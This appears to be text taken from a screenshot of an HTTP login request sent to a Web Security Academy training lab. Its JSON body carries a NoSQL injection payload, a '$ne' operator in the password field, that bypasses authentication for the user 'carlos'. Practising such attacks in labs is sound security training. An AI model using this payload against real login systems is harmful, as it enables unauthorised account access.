 POST /login HTTP/2
Host:
0a08004b040f542584b2312d002e00b2.web-security-academy.net
Cookie: session=nFMdtXAgRfYg97TLz6TKSIZmwowi4Ijn
Content-Length: 47
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: */*
Origin:
https://0a08004b040f542584b2312d002e00b2.web-security-academy.
net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a08004b040f542584b2312d002e00b2.web-security-academy.
net/login
Accept-Encoding: gzip, deflate, br
Priority: u=1, i

{
"username":"carlos",
"password":{
"$ne":""
}
}